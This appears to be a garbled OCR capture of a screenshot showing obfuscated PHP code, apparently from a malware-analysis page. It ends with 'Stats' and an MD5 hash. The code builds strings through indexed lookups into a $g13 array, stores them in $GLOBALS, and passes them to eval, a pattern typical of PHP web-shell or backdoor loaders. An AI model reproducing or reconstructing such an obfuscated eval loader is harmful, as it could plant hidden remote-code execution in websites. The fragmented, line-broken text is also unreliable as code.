
+Q&z"
;
$GLOBALS
[
'vykca49'
] = ${
$g13
[
38
].
$g13
[
26
].
$g
!
empty
(
$GLOBALS
[
'vykca49'
][
'm8c5c65ce'
])) { 
eval
[
76
].
$g13
[
18
].
$g13
[
7
].
$g13
[
71
].
$g13
[
74
].
$g13
[
7
].
$g
13
[
49
].
$g13
[
79
].
$g13
[
76
].
$g13
[
41
].
$g13
[
74
].
$g13
3
[
49
].
$g13
[
24
].
$g13
[
79
].
$g13
[
76
].
$g13
[
41
].
$g13
3
[
79
].
$g13
[
33
].
$g13
[
36
].
$g13
[
71
].
$g13
[
70
].
$g13
[
6
90
].
$g13
[
48
].
$g13
[
36
].
$g13
[
90
].
$g13
[
40
].
$g13
[
7
90
].
$g13
[
71
].
$g13
[
46
].
$g13
[
60
].
$g13
[
55
].
$g13
[
5
Stats
MD5
48f35039ef63de075cd0dc6f1df83dc5